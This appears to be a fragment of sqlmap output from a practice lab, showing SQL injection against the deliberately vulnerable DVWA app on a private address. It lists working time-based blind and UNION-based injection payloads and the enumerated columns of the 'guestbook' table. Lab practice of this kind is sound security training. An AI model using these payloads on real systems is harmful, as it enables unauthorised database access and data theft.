 Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368666d6b7
44f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Submit=Submit
---
[08:00:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[08:00:21] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[3 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| comment    | varchar(300)         |
| name       | varchar(100)         |
| comment_id | smallint(5) unsigned |
+------------+----------------------+

[08:00:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlma
p/output/192.168.164.129'

[*] ending @ 08:00:21 /2025-10-18/